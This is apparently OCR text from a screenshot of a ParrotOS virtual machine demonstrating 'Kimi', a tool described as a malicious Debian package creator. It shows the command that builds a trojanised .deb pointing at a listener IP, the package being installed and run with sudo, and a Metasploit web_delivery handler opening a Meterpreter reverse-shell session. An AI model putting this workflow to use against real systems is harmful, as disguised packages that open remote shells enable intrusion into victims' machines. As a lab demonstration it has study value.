 parrotOS [Running] - Oracle VM VirtualBox
Applications Places System
en Sat Feb 18, 15:58 No Indicators
ParrotSec
ssa_1.0.deb
Home
Network
README.license
Terminal
File Edit View Search Terminal Help
[root@parrot]-[~/Desktop]
#python kimi.py -n ssa -V 1.0 -l 192.168.0.102
kimi finally done with it ;) happy injecting !!
Kimi
Suspicious Shell Activity
Malicious Debain Package Creator
Coded by Chaitanya Haritash
Twitter :: @bofheaded
usage : python kimi.py -n lol -V 1.0 -l 127.0.0.1
dpkg-deb: building package `ssa' in `ssa_1.0.deb'.
[root@parrot]-[~/Desktop]
#dpkg -i ssa_1.0.deb
(Reading database ... 358727 files and directories current
ly installed.)
Preparing to unpack ssa_1.0.deb ...
Unpacking ssa (1.0) over (1.0) ...
Setting up ssa (1.0) ...
[root@parrot]-[~/Desktop]
#sudo ssa
[root@parrot]-[~/Desktop]
#
Terminal
msf exploit(web_delivery) >
[*] 192.168.0.107    web_delivery - Delivering Payload
[*] Sending stage (38500 bytes) to 192.168.0.107
[*] Meterpreter session 14 opened (192.168.0.102:4444 -> 192.168.0.107:49886)
at 2017-02-19 02:27:50 +0530
Trash
venom
kimi.py
zzz
Menu [New Tab - Chromiu... parrotOS [Running] -... Terminal kimi 2:28 AM